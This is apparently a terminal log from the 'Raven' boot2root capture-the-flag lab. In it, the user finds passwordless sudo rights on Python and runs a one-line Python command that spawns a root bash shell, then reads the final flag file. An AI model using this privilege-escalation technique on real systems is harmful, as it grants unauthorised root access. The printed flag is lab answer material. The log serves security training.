 steven@target1:/usr/bin$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
steven@target1:/usr/bin$ sudo ./python -c 'import os;os.system("/bin/bash")'
root@target1:/usr/bin# whoami
root
root@target1:/usr/bin# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|

flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#